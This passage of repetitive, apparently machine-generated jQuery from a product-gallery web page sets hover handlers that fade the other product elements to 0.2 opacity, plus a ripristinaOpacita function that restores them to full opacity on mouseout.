1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 